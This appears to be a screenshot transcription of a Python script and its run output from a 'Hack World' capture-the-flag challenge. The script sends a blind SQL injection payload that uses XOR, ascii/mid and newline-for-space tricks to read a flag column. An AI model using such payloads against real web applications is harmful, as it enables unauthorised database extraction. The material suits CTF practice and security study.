 12 url = "http://polarlicht.xyz:8302/index.php"
13 ## 先验证下返回值和burp是否一致
14 payload = {'id' : "0^(ascii(mid((select%0aflag%0afrom%0aflag)from(1)))=102)"}
15 r = requests.post(url, data = payload)
16 print(r.text)
17
18 '''
19 ret = []
Run: sqli
C:\ProgramData\Anaconda3\envs\ctf\python.exe C:/Users/admin.DESKTOP-EFHT3FE/PycharmProjects/ctf/sqli.py
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
bool(false)